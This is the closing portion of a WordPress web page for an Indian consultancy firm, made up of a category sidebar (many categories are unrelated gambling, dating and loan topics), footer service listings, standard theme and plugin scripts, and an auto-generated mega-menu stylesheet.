	<li class="cat-item cat-item-83"><a href="https://chenabindia.com/category/good-ways-to-get-over-a-breakup/">Good Ways To Get Over A Breakup</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://chenabindia.com/category/guys-who-dont-pay-on-the-first-date/">Guys Who Don&#039;t Pay On The First Date</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://chenabindia.com/category/home-maintenance/">Home Maintenance</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://chenabindia.com/category/how-much-is-a-mail-order-bride/">How Much Is A Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://chenabindia.com/category/how-to-be-a-better-husband-emotionally/">How To Be A Better Husband Emotionally</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://chenabindia.com/category/install-unsigned-drivers/">Install Unsigned Drivers</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://chenabindia.com/category/international-dating/">international dating</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://chenabindia.com/category/it-vacancies-2/">IT Vacancies</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://chenabindia.com/category/it-vakansii-2/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://chenabindia.com/category/it-obrazovanie-3/">IT Образование</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://chenabindia.com/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://chenabindia.com/category/jasonebin-com-skachat-1xbet/">jasonebin.com#skachat-1xbet#</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://chenabindia.com/category/kasyno/">kasyno</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://chenabindia.com/category/korean-women/">korean women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://chenabindia.com/category/latin-brides/">latin brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://chenabindia.com/category/leisure/">leisure</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://chenabindia.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://chenabindia.com/category/loans/">Loans</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://chenabindia.com/category/mail-brides/">mail brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://chenabindia.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://chenabindia.com/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://chenabindia.com/category/mail-order-brides-websites/">mail order brides websites</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://chenabindia.com/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://chenabindia.com/category/mail-order-wives/">mail order wives</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://chenabindia.com/category/marriage-certificate-process/">Marriage Certificate Process</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://chenabindia.com/category/meeting-russian-women/">Meeting Russian Women</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://chenabindia.com/category/must-have-wedding-photos/">must have wedding photos</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://chenabindia.com/category/n1-casino/">N1 Casino</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://chenabindia.com/category/new/">New</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://chenabindia.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://chenabindia.com/category/nlp-algorithms/">NLP Algorithms</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://chenabindia.com/category/notepad/">Notepad++</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://chenabindia.com/category/online-communication/">online communication</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://chenabindia.com/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://chenabindia.com/category/online-hookup-websites/">Online Hookup Websites</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://chenabindia.com/category/paribahis-3/">Paribahis</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://chenabindia.com/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://chenabindia.com/category/pbt2/">pbt2</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://chenabindia.com/category/pinup-pe/">pinup.pe</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://chenabindia.com/category/playstation-roms-free-download/">Playstation Roms Free Download</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://chenabindia.com/category/pokemon-platinum-rom/">Pokemon Platinum Rom</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://chenabindia.com/category/polish-brides/">polish brides</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://chenabindia.com/category/pwastorage-com-en-app-pin-up/">pwastorage.com/en/app/pin-up/</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://chenabindia.com/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://chenabindia.com/category/rom-stock-firmware/">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://chenabindia.com/category/russia-chat/">Russia Chat</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://chenabindia.com/category/sex-chat/">sex chat</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://chenabindia.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://chenabindia.com/category/software-development-4/">Software development</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://chenabindia.com/category/sportaza/">Sportaza</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://chenabindia.com/category/stories/">STORIES</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://chenabindia.com/category/successful-interracial-marriages/">Successful Interracial Marriages</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://chenabindia.com/category/sugar-babies/">sugar babies</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://chenabindia.com/category/sugar-daddies/">sugar daddies</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://chenabindia.com/category/sugar-dating/">sugar dating</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://chenabindia.com/category/test-1/">test 1</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://chenabindia.com/category/tipobet-turkiyesitesi-apr/">tipobet-turkiyesitesi apr</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://chenabindia.com/category/ucategorized/">Ucategorized</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://chenabindia.com/category/ukrainian-women-most-beautiful/">Ukrainian Women Most Beautiful</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://chenabindia.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://chenabindia.com/category/what-are-realistic-expectations-in-a-relationship/">What Are Realistic Expectations In A Relationship</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://chenabindia.com/category/what-foreign-country-has-the-best-women-to-choose-for-an-american-wife/">What Foreign Country Has The Best Women To Choose For An American Wife</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://chenabindia.com/category/kriptovaljuty/">Криптовалюты</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://chenabindia.com/category/novaja-papka-5/">Новая папка (5)</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://chenabindia.com/category/parashhuk/">Паращук</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://chenabindia.com/category/parushhuki/">ПАрущуки</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://chenabindia.com/category/finteh-4/">Финтех</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://chenabindia.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://chenabindia.com/category/foreks-obuchenie-3/">Форекс обучение</a>
</li>
			</ul>

			</div></div><div id="meta-2" class="widget widget_meta"><div class="widget__inner"><h3 class="widget__title">Meta</h3>
		<ul>
						<li><a href="https://chenabindia.com/wp-login.php">Log in</a></li>
			<li><a href="https://chenabindia.com/feed/">Entries feed</a></li>
			<li><a href="https://chenabindia.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>
		</div>
	</aside>
	<!-- SIDEBAR : end -->


						</div>
					</div>

				
			</div>
		</div>
	</div>
</div>
<!-- CORE COLUMNS : end -->
		</div>
	</div>
	<!-- CORE : end -->

	
	<!-- FOOTER : begin -->
	<footer id="footer" 		>
		<div class="footer__overlay" style="opacity: 1; filter: alpha(opacity=100);"></div>		<div class="footer__inner">

			
			
			
			
	<!-- FOOTER WIDGETS : begin -->
	<div class="footer-widgets">
		<div class="footer-widgets__inner">
			<div class="lsvr-container">
				<div  class="lsvr-grid lsvr-grid--4-cols lsvr-grid--lg-2-cols lsvr-grid--md-2-cols">

					<div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="media_image-2" class="widget widget_media_image"><div class="widget__inner"><h3 class="widget__title">CHENAB INDIA PRIVATE LIMITED</h3><img width="145" height="142" src="https://chenabindia.com/wp-content/uploads/2021/04/Untitled-1-copy-7.png" class="image wp-image-12949  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div></div></div></div><div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="text-2" class="widget widget_text"><div class="widget__inner"><h3 class="widget__title">CHENAB INDIA PRIVATE LIMITED</h3>			<div class="textwidget"><p style="text-align: justify;">CHENAB INDIA PRIVATE LIMITED is a profoundly expanded combination with more than thirty Five years of experience and expertise in giving consultancy services and business solutions for Public and Private Sector Organizations in India.</p>
</div>
		</div></div></div></div><div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="text-3" class="widget widget_text"><div class="widget__inner"><h3 class="widget__title">Services</h3>			<div class="textwidget"><ul id="menu-foot" class="menu">
<li id="menu-item-12817" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service current-menu-item menu-item-12817"><a href="https://chenabindia.com/services/consultancy/" aria-current="page">Consultancy</a></li>
<li id="menu-item-12818" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12818"><a href="https://chenabindia.com/services/housekeeping/">Facility Management &amp; Housekeeping</a></li>
<li id="menu-item-12819" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12819"><a href="https://chenabindia.com/services/fire-safety/">Fire Safety</a></li>
<li id="menu-item-12820" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12820"><a href="https://chenabindia.com/services/institutional-catering/">Institutional Catering</a></li>
<li id="menu-item-12821" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12821"><a href="https://chenabindia.com/services/logistics/">Logistics</a></li>
<li id="menu-item-12822" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12822"><a href="https://chenabindia.com/services/construction-machine-hiring/">Construction Machine Hiring</a></li>
<li id="menu-item-12823" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12823"><a href="https://chenabindia.com/services/real-estates/">Real-Estates</a></li>
<li id="menu-item-12824" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12824"><a href="https://chenabindia.com/services/amc/">AMC</a></li>
</ul>
</div>
		</div></div></div></div><div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="text-4" class="widget widget_text"><div class="widget__inner"><h3 class="widget__title">Contact Us</h3>			<div class="textwidget"><p><strong>Email Id</strong> &#8211; info@chenabindia.com</p>
<p>&nbsp;</p>
<pre class="ng-binding" tabindex="0"></pre>
</div>
		</div></div></div></div>
				</div>
			</div>
		</div>
	</div>
	<!-- FOOTER WIDGETS : end -->


			
			
	<!-- FOOTER BOTTOM : begin -->
	<div class="footer-bottom">
		<div class="lsvr-container">
			<div class="footer-bottom__inner">

				
				
				
				
					<!-- FOOTER TEXT : begin -->
					<div class="footer-text">

						<p>©Copyright 2026 Chenab India All Rights Reserved. Designed By Revanse Web Services</p>

					</div>
					<!-- FOOTER TEXT : end -->

				
				
			</div>
		</div>
	</div>
	<!-- FOOTER BOTTOM : end -->


			
		</div>
	</footer>
	<!-- FOOTER : end -->

	
</div>
<!-- WRAPPER : end -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bluecollar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			
			<script type="application/ld+json">
			{
				"@context" : "http://schema.org",
				"@type" : "WebSite",
				"name" : "Chenab India",
				"url" : "https://chenabindia.com",
				"description" : "",
			 	"publisher" : {

			 		"@id" : "https://chenabindia.com#WebSitePublisher",
			 		"@type" : "Organization",
			 		"name" : "Chenab India",
			 		"url" : "https://chenabindia.com"

					
			 					 		,"logo" : {
			 			"@type" : "ImageObject",
			 			"url" : "https://chenabindia.com/wp-content/uploads/2021/04/cropped-Untitled-1-copy-3.png",
						"width" : "150",
						"height" : "150"
			 		}
			 		
										,"sameAs" : [
										  	]
				  	
			 	},
			 	"potentialAction": {
			    	"@type" : "SearchAction",
			    	"target" : "https://chenabindia.com/?s={search_term}",
			    	"query-input": "required name=search_term"
			    }
			}
			</script>

		<script type="text/javascript" src="https://chenabindia.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-content/themes/bluecollar/assets/js/bluecollar-third-party-scripts.min.js?ver=2.6.1" id="lsvr-bluecollar-third-party-scripts-js"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-content/themes/bluecollar/assets/js/bluecollar-scripts.min.js?ver=2.6.1" id="lsvr-bluecollar-main-scripts-js"></script>
<script type="text/javascript" id="lsvr-bluecollar-main-scripts-js-after">
/* <![CDATA[ */
var lsvr_bluecollar_js_labels = {"magnific_popup":{"mp_tClose":"Close (Esc)","mp_tLoading":"Loading...","mp_tPrev":"Previous (Left arrow key)","mp_tNext":"Next (Right arrow key)","mp_image_tError":"The image could not be loaded.","mp_ajax_tError":"The content could not be loaded."}}
//# sourceURL=lsvr-bluecollar-main-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://chenabindia.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chenabindia.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chenabindia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chenabindia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://chenabindia.com/wp-content/uploads/maxmegamenu/style.css?ver=a35f22
body_size: 5993
content:
/** Monday 29th April 2024 05:53:17 UTC (core) **/
/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1714369997 { content: 'Monday 29th April 2024 05:53:17 UTC'; }

@charset "UTF-8";
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-row, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-column, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary span.mega-menu-badge {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  min-width: auto;
  max-width: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  vertical-align: baseline;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary:before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary:after, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary:before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary:after, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary ul.mega-sub-menu:before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary ul.mega-sub-menu:after, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item:before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item:after, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-row:before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-row:after, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-column:before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-column:after, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link:before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link:after, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary span.mega-menu-badge:before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary span.mega-menu-badge:after {
  display: none;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary {
  border-radius: 0;
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary {
    background: #222;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation #mega-menu-lsvr-bluecollar-header-menu-primary a:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation #mega-menu-lsvr-bluecollar-header-menu-primary span:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation #mega-menu-lsvr-bluecollar-header-menu-primary input:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation #mega-menu-lsvr-bluecollar-header-menu-primary form.mega-search-open:has(input[type=text]:focus) {
  outline-style: solid;
  outline-width: 3px;
  outline-color: #109cde;
  outline-offset: -3px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {
  outline-offset: 2px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {
  background: #333;
  color: #ffffff;
  font-weight: normal;
  text-decoration: none;
  border-color: #fff;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {
    color: #ffffff;
    background: #333;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary {
  text-align: left;
  padding: 0px 0px 0px 0px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link {
  cursor: pointer;
  display: inline;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link .mega-description-group {
  vertical-align: middle;
  display: inline-block;
  transition: none;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description {
  transition: none;
  line-height: 1.5;
  display: block;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description {
  font-style: italic;
  font-size: 0.8em;
  text-transform: none;
  font-weight: normal;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {
  display: flex;
  align-items: center;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {
  flex: 0 0 auto;
  align-self: flex-start;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {
  display: block;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link {
  display: table-cell;
  vertical-align: middle;
  line-height: initial;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {
  display: block;
  margin: 0 0 6px 0;
  text-align: center;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {
  display: inline-block;
  transition: none;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-icon-top > a.mega-menu-link {
    display: block;
    line-height: 40px;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {
    display: inline-block;
    margin: 0 6px 0 0;
    text-align: left;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {
  float: right;
  margin: 0 0 0 6px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-animating > ul.mega-sub-menu {
  pointer-events: none;
}
